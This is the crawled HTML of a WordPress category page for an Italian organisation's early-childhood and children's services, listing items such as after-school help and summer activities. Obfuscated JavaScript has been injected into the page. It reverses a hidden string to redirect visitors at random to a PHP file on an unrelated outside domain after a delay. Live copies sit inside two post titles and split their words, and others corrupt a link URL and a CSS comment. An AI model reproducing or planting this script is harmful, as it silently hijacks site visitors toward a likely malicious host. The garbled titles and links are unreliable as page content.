

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progetto92.it/category/prima-infanzia-e-bambini/
body_size: 8183
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /> 
<title>Prima Infanzia e Bambini | Progetto92</title>
<link href="https://www.progetto92.it/wp-content/themes/progetto92/style.css" rel="stylesheet" type="text/css" />

<script src="https://www.progetto92.it/wp-content/themes/progetto92/js/jquery-latest.js"></script>


<script>
$(window).scroll(function(){
	if($(this).scrollTop()>10 && $(this).scrollTop()<710) {
		
		$('#contmenu').addClass('relative');
		} else {
			
			$('#contmenu').removeClass('relative');
			}
	
	if($(this).scrollTop()>0){
		
		$('#contmenu').addClass('fix');
		} else {
			
			$('#contmenu').removeClass('fix');
			}
});

</script>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.10 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->

<meta name="keywords"  content="famiglie,prima infanzia e bambini,ragazzi e giovani" />
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.progetto92.it/#organization","url":"https://www.progetto92.it/","name":"Progetto92","sameAs":[]},{"@type":"WebSite","@id":"https://www.progetto92.it/#website","url":"https://www.progetto92.it/","name":"Progetto92","publisher":{"@id":"https://www.progetto92.it/#organization"}},{"@type":"CollectionPage","@id":"https://www.progetto92.it/category/prima-infanzia-e-bambini/#collectionpage","url":"https://www.progetto92.it/category/prima-infanzia-e-bambini/","inLanguage":"it-IT","name":"Prima Infanzia e Bambini","isPartOf":{"@id":"https://www.progetto92.it/#website"}}]}</script>
<link rel="canonical" href="https://www.progetto92.it/category/prima-infanzia-e-bambini/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Progetto92 &raquo; Prima Infanzia e Bambini Feed della categoria" href="https://www.progetto92.it/category/prima-infanzia-e-bambini/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progetto92.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.progetto92.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.progetto92.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://www.progetto92.it/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-mobmenu-css'  href='https://www.progetto92.it/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.2.2-548' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='AlewbImage-css-css'  href='https://www.progetto92.it/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/a11y.min.js?ver=f38c4dee80fd4bb43131247e3175c99a' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli.","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"it","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/www.progetto92.it\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"Ricerca","txt_searching":"Ricerca in corso...","txt_loading":"Caricamento in corso ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942' id='events-manager-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.78' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.progetto92.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.78' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.2.2' id='mobmenujs-js'></script>
<link rel="https://api.w.org/" href="https://www.progetto92.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.progetto92.it/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progetto92.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.progetto92.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il pun$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to interrogativo qui sopra).
*/
.img-logo {
width: 250px !important;
}
		</style>
		</head>
<body data-rsssl=1>
<div class="contmenuvuoto-interno">
<div id="contmenu">
	<div class="logo">
    	<a href="https://www.progetto92.it">
        <img class="img-logo" src="https://www.progetto92.it/wp-content/themes/progetto92/img/Progetto-92_copia.png"/>
        <img class="img-logo-mini" src="https://www.progetto92.it/wp-content/themes/progetto92/img/progetto92-mini.png"/>
        </a>
    </div>
    	<ul id="menu">
	<li><a href="https://www.facebook.com/pages/Progetto-92/175089812551693" target="_blank">
    <img src="https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png" onmouseover="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb-in.png'" onmouseout="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png'"></a>
    </li>
  	</ul>
    <div id="menu">
	<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/">NEWS – EVENTI</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/">TRASPARENZA</a></li>
<li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/">WHISTLE BLOWING</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/">LAVORA CON NOI</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/">CONTATTI</a></li>
</ul></div>    	<div class="menu-responsivo-container"><ul id="menu-responsivo" class="nav-menu-resposive"><li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1743"><a href="https://www.progetto92.it">HOME</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1744"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.progetto92.it/news-eventi/">NEWS &#8211; EVENTI</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1745"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.progetto92.it/contatti-2/">CONTATTI</a></li>
</ul></div>
    </div>
</div>
</div><div>
	<section id="primary" class="site-content">
		<div id="content" role="main">

						<h1 class="titolo-categoria">Prima Infanzia e Bambini</h1>

			
			<div class='servizi'>	
<article id="post-215" class="post-215 post type-post status-publish format-standard has-post-thumbnail hentry category-famiglie category-prima-infanzia-e-bambini">
		<a href="https://www.progetto92.it/prima-infanzia-e-bambini/spazio-incontri-geniscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrogetac-smotsuc-ssa/" rel="bookmark" class="cerchi-servizi-infanzia" style="background-image: url(https://www.progetto92.it/wp-content/uploads/2014/04/maternita-2-e1650376229827.jpg);"></a>

		<p class="titolo-sottocategoria"><a href="https://www.progetto92.it/prima-infanzia-e-bambini/spazio-incontri-geniscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrogetac-smotsuc-ssa/" rel="bookmark">spazi geni<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tori e bambini</a></p>
		<div class="entry-content">
			</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div><div class='servizi'>	
<article id="post-189" class="post-189 post type-post status-publish format-standard has-post-thumbnail hentry category-prima-infanzia-e-bambini category-ragazzi-e-giovani">
		<a href="https://www.progetto92.it/prima-infanzia-e-bambini/centri-aperti-diurni/" rel="bookmark" class="cerchi-servizi-infanzia" style="background-image: url(https://www.progetto92.it/wp-content/uploads/2014/04/21.jpg);"></a>

		<p class="titolo-sottocategoria"><a href="https://www.progetto92.it/prima-infanzia-e-bambini/centri-aperti-diurni/" rel="bookmark">centri socio educativi terri<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toriali</a></p>
		<div class="entry-content">
			</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div><div class='servizi'>	
<article id="post-217" class="post-217 post type-post status-publish format-standard has-post-thumbnail hentry category-prima-infanzia-e-bambini category-ragazzi-e-giovani">
		<a href="https://www.progetto92.it/prima-infanzia-e-bambini/servizi-nella-scuola/" rel="bookmark" class="cerchi-servizi-infanzia" style="background-image: url(https://www.progetto92.it/wp-content/uploads/2014/04/31.jpg);"></a>

		<p class="titolo-sottocategoria"><a href="https://www.progetto92.it/prima-infanzia-e-bambini/servizi-nella-scuola/" rel="bookmark">servizi nella scuola</a></p>
		<div class="entry-content">
			</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div><div class='servizi'>	
<article id="post-223" class="post-223 post type-post status-publish format-standard has-post-thumbnail hentry category-famiglie category-prima-infanzia-e-bambini category-ragazzi-e-giovani">
		<a href="https://www.progetto92.it/prima-infanzia-e-bambini/attivita-estive/" rel="bookmark" class="cerchi-servizi-infanzia" style="background-image: url(https://www.progetto92.it/wp-content/uploads/2014/04/GENERALE-ATT-ESTIVE-2025.png);"></a>

		<p class="titolo-sottocategoria"><a href="https://www.progetto92.it/prima-infanzia-e-bambini/attivita-estive/" rel="bookmark">attività estive</a></p>
		<div class="entry-content">
			</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div><div class='servizi'>	
<article id="post-226" class="post-226 post type-post status-publish format-standard has-post-thumbnail hentry category-famiglie category-prima-infanzia-e-bambini">
		<a href="https://www.progetto92.it/prima-infanzia-e-bambini/tata-app/" rel="bookmark" class="cerchi-servizi-infanzia" style="background-image: url(https://www.progetto92.it/wp-content/uploads/2014/04/18.jpg);"></a>

		<p class="titolo-sottocategoria"><a href="https://www.progetto92.it/prima-infanzia-e-bambini/tata-app/" rel="bookmark">tata app</a></p>
		<div class="entry-content">
			</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div><div class='servizi'>	
<article id="post-229" class="post-229 post type-post status-publish format-standard has-post-thumbnail hentry category-famiglie category-prima-infanzia-e-bambini category-ragazzi-e-giovani">
		<a href="https://www.progetto92.it/prima-infanzia-e-bambini/spazio-compiti/" rel="bookmark" class="cerchi-servizi-infanzia" style="background-image: url(https://www.progetto92.it/wp-content/uploads/2014/04/image001.jpg);"></a>

		<p class="titolo-sottocategoria"><a href="https://www.progetto92.it/prima-infanzia-e-bambini/spazio-compiti/" rel="bookmark">spazi compiti &#8211; doposcuola</a></p>
		<div class="entry-content">
			</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div>
		
		</div><!-- #content -->
	</section><!-- #primary -->
    </div>

<div class="footer" style="clear:both;">
		<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-13" class="widget widget_text">			<div class="textwidget"><div class="box-volontariato">
<a href="https://www.progetto92.it/footer/volontariato">
